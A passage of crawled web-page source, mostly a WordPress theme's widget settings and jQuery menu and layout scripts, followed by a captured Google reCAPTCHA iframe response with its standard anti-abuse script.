a_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_79_738","tdc_css_class":"tdi_79_738","tdc_css_class_style":"tdi_79_738_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_79_738');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_97_f29'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_105_9f8';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_105_9f8');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-23 02:09:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-aJdMsJka7-UA8hINwEIMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149554822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>